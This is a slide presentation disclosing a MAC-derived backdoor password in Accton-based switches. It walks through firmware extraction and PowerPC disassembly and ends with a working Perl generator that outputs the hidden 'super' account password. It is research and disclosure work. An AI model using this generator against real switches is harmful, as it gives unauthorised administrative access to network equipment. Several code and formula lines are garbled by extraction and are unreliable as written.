

#### Disclosure of a backdoor in Accton based switches (3com and others)

How to reverse engineer backdoor algoritms hidden in firmware.

By Edwin Eefting, Erik Smit, Erwin Drent

### Reverse engineering backdoors



- Step 1: How we aquired the target
- Step 2: Getting the 'source'
- Step 3: Orientation
- Step 4: Finding the algorithm
- Step 5: Implementing a proof of concept
- Step 6: Reversing the algorithm
- Results and conclusion



- Erik just wanted to run Linux on his switch: 3com 3870 and ES4549.
- He found a '\_super' string
- Called a dealer and used some social engineering...

#### **SYN-3** Step 1: How we aquired the target

- The dealer only needed the mac adress to generate a backdoor-password.
- So: the firmware probably has the password algorithm!
- We never reverse engineerd switch-firmware before, so lets just try it...



## Step 2: Getting the 'source'

- Download the original firmware: BLANC\_Multiple\_V3.1.1.56.zip
- Inspect the BLANC\_Multiple\_V3.1.1.56.BIX file using brute force:

```
psy@psy ~/hack $ for i in `seq 1 65536`; do dd 
if=BLANC_Multiple_V3.1.1.56.BIX of=bla bs=$i 
skip=1 2>/dev/null; ( echo -n $i:; file bla) | 
grep -v ': data' ; done
```

```
6:bla: binary Computer Graphics Metafile
....
69:bla: unicos (cray) executable
74:bla: VAX-order2 68k Blit mpx/mux executable
75:bla: VAX-order 68K Blit (standalone) 
executable
80:bla: gzip compressed data, was "blanc.bin", 
from FAT filesystem (MS-DOS, OS/2, NT), last 
modified: Thu May 12 00:04:48 2005
```
• Actual firmware is gzipped at offset 80?

## Step 3: Orientation



• Fiddle around with Interactive Disassembler (IDA pro): RAM, load offset 0x10000 (got it from the VxWorks docs), 64MB memory (0x4000000) (got it from the device datasheet), PPC architecture. Force everything from 0x10000 to 0xa00000 to 'code'

• movie load2.avi

## Step 3: Orientation



- Learn PPC assembly with Google ;)
- Huh?? PPC has no build-in stack handling? (like x86)
- A subroutine has to...
- ..create its own stackframe
- ..store all registers that its gonna change on that stack
- ..store the return address of the caller on that stack
- ..do its stuff
- ..restore everything
- Hmm...PPC has more registers:

**%r1** used as dedicated stack pointer (shown in %sp in disassembler) **%r3** used as first subroutine paramters AND for return values. **%r0..%r31** are used for all kinds of stuff.

#### Step 3: Orientation



• An very small function from the actual firmware:

```
# =============== S U B R O U T I N E =======================================
sub_27BD8: # CODE XREF: sub_1464C+3Cp
                                     # RAM:000186E8p ...
.set var_C, -0xC
.set var_8, -8
.set var_4, -4
.set arg_4, 4
              stwu %sp, -0x18(%sp) # setup stack frame of 18 bytes
              mflr %r0 # r0 = return address (link reg.)
              stw %r29, 0x18+var_C(%sp)# safe stuff...
              stw %r30, 0x18+var_8(%sp)
              stw %r31, 0x18+var_4(%sp)
              stw %r0, 0x18+arg_4(%sp)
              mr %r29, %r3 
              mr %r0, %r4 # r0=r4
              mr %r4, %r5 # r4=r5
              mr %r5, %r0 # r5=r0 (e.g. swap r4 and r5)
             bl sub 56280 # call a subroutine
              mr %r3, %r29 # restore stuff..
             lwz 8r0, 0x18+arg 4 (8sp)
              mtlr %r0 # restore return return adress
              lwz %r29, 0x18+var_C(%sp)# 
              lwz %r30, 0x18+var_8(%sp)
              lwz %r31, 0x18+var_4(%sp)
              addi %sp, %sp, 0x18 # delete stackframe
blr \qquad # return
# End of function sub_27BD8
```
#### **N-3**

# Step 4: Finding the algorithm

What are we looking for?

- The username is super.
- The password is 8 characters and can contain '!'
- The password is calculated by the firmware
- The password is based on the 6 byte long mac address

# Step 4: Finding the algorithm



- Find the function(s) that use the super string: search1.avi
- Look around and figure out obvious function calls: prints1.avi and prints2.avi
- Use the graphview to get a better view of the local code path: graph1.avi
- We see there is one very interesting function on the code path: boringandcalc1.avi
- After some more hours (inspectcaller1.avi).....time for more coffee...



# Step 4: Finding the algorithm

#### **Attempt 2:**

- Stay up all night, drinking coffee, and keep searching
- There is a second super string! searchb1.avi
- Inspect the crossreferences to all the calls. inspectcallsb.avi
- The first call looks most promising, lets look at it. passgen.avi
- It does a lot of calculations, and only calls one subroutine..i wonder that does..getdeviceinfo.avi.
- Analysing the exact behaviour of passgen. passgenanalyse.avi (remember: 8 bytes password, 6 byte mac, can contain '!' chars )

#### Step 5: Implementing proof of concept

Erik first translated the disassembly verbatim into perl:

**macadress is in 0x10(%r31) ... 0x15(%r31)**

```
 # for ($counter=0;$counter<5;$counter++) {
RAM:004DFE38 loopbody1: # 
RAM:004DFE38 lbz %r9, 0x18(%r31) # load counter in r9
RAM:004DFE3C loc_4DFE3C: # 
RAM:004DFE3C clrlwi %r0, %r9, 24 # counter in r0
RAM:004DFE40 addi %r11, %r31, 8 # r11=stack+8
RAM:004DFE44 add %r9, %r11, %r0 # r9=stack+8+counter
RAM:004DFE48 lbz %r11, 8(%r9) # r11 = mem[stack+8+counter+8]
RAM:004DFE4C clrlwi %r0, %r11, 24 # so r0 is current mac-byte:
RAM: 004DFE4C Example 20 and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the
RAM:004DFE50 lbz %r11, 0x18(%r31)# 
RAM:004DFE54 clrlwi %r9, %r11, 24 # r9=counter
RAM:004DFE58 addi %r11, %r31, 8 # r11=stack+8
RAM:004DFE5C add %r9, %r11, %r9 # r9=stack+8+counter
RAM:004DFE60 lbz %r11, 9(%r9) # r11=mem[stack+8+counter+9]
RAM:004DFE64 clrlwi %r9, %r11, 24 # so r9 is next mac-byte..
RAM:004DFE68 add %r0, %r0, %r9 # ..and both mac-bytes are added:
                                             # $char = $char + unpack("C", $mac[$counter+1]);
RAM:004DFE6C lis %r11, 0x1B4E # 0x1B4E81B5
RAM:004DFE70 ori %r11, %r11, -0x7E4B # 0x1B4E81B5 ...hmm some kind of key:
                                            # $key = 0x1B4E81B5;
RAM:004DFE74 mulhw %r9, %r0, %r11 
RAM:004DFE78 srawi %r11, %r9, 3 # $r11 = ($char * $key) >> 0x23; (srawi is weird)
RAM:004DFE7C srawi %r10, %r0, 0x1F # $r10 = $char >> 0x1F;
RAM:004DFE80 subf %r9, %r10, %r11 # $r9 = $r11 – $r10; (subf=reversed!)
RAM:004DFE84 mr %r10, %r9 
RAM:004DFE88 slwi %r11, %r10, 2 # $r11 = $r9 << 2;
RAM:004DFE8C add %r11, %r11, %r9 # $r11 = $r11 + $r9;
RAM:004DFE90 slwi \frac{1}{2} slwi \frac{1}{2} \frac{1}{2} \frac{1}{4} \frac{4}{39} = $11 <<
RAM:004DFE94 subf %r9, %r11, %r9 # $r9 = $r9 - $r11; 
RAM:004DFE98 subf %r0, %r9, %r0 # $char = $char - $r9;
RAM:004DFE9C stw %r0, 0x1C(%r31) # addchar($char);
                                                                  SYN-3
RAM:004DFEA0 lwz %r0, 0x1C(%r31)
RAM:004DFEA4 cmplwi cr1, %r0, 9
```


The password generator worked! (even on another switch)

First we substitude the *magic* routine...

```
$key = 0x1B4E81B5;$r11 = (5char * $key) >> 0x23; # same as: /34359738368
$r10 = $char \gg 0x1F; \qquad  # same as: /2147483648$r9 = $r11 - $r10;$r11 = $r9 \ll 2; # same as: * 4
$r11 = $r11 + $r9;$r9 = $r11 \leq 4; # same as: * 16
$r9 = $r9 - $r11;\deltachar = \deltachar - \deltar9;
```
...so we get a nice *mathematical* calculation:  $\delta$ char =  $\delta$ char - ( (( (( $\delta$ char \*  $\delta$ key) / 34359738368) - (\$char / 2147483648)) \* 4 ) +  $((\text{6char} * \text{5key}) / 34359738368) - (\text{6char} / 34359738368)$  $2147483648)$  )  $\star$  15) ;



#### Clean it up a bit:

```
\frac{1}{2}char = \frac{1}{2}char - (
\overline{\phantom{a}} ( (
         4*( ($char * $key) / 34359738368) - 4*($char / 2147483648)
 ) )
+\overline{\phantom{a}}((\text{5char} * \text{5key}) / 34359738368) - (\text{5char} / 2147483648) )
       * 15) ;
```


We know that \$char<=510, so some terms are always 0...

```
\deltachar = \deltachar - (
\overline{\phantom{a}} ( (
                    (4* ( $char * $key / 34359738368) )
 ) )
 +
\overline{\phantom{a}} (($char * $key) / 34359738368)
 )
  ) * 15
```
 $$char = $char - (75* ( $char * $key / 34359738368 )$  ) ;

#### A division is a shift:

 $\$char = \$char - (75* ( \$char * \$key >> 35) )$ ;



#### Lets just print out all the inputs to see whats going on:

```
for ($char=0;$char<=0x1FE;$char++) {
       \text{South} = \text{Schar} - (75 \times ((\text{Schar} \times 0 \times 1B4E81B5) >> 35) ;
       print "$char = $output\n"
}
```
This just shows us 0...74 over and over again!

So the "magic part" is just:

 **\$char = \$char % 75 ;**

This has probably to do with PPC not having a modulo function. :)

#### The final result:



```
#!/usr/bin/perl -w
use strict;
my $mac = $ARGV[0];my @mac;
foreach my $octet (split (":", $mac)) {
   push @mac, hex($octet);
}
# the first 5 password characters
for ($counter=0;$counter<5;$counter++) {
     $char = $mac[$counter];
    $char = $char + $mac[$counter+1]; printchar($char);
}
# the second 3 password characters
for ($counter=0;$counter<3;$counter++) {
    \deltachar = \deltamac[\deltacounter];
    $char = $char + $mac[$counter+1];\deltachar = \deltachar + 0xF;
```

```
 printchar($char);
```
}

#### The final result:



```
sub printchar {
    my (5char) = 0;\deltachar = \deltachar \delta 75;
    if ($char <= 9 || ($char > 0x10 && $char < 0x2a) || $char > 0x30) {
          print pack("c*", $char+0x30);
    } else {
         print "!";
     }
}
```
#### Demonstration:

psy@psy ~ \$ ./accton2.pl 11:22:33:44:55:66 **MfBq!!uQ**



#### **Conslusions**

This is probably what happend:

- The fixed super password leaked to the internet...
- Boss complains...its friday afternoon...engineer yawns...
- "lets just calculate the pass from the mac and go home"

- The ... with ARM architecture is probably the same. (except for endiannes)
- It still doesnt run Linux, for now;)
- We tried contacting 3com and accton, to no avail.



### More information

- Eriks research: http://stuff.zoiah.net/doku.php?id=accton:start • This presentation: tba
- Edwins and erwins company: http://www.syn-3.eu
- Eriks company: http://www.zylon.net/
- edwin@datux.nl

erik@zylon.net

Powerpc reference: http://pds.twi.tudelft.nl/vakken/in1200/labcourse/instruction-set/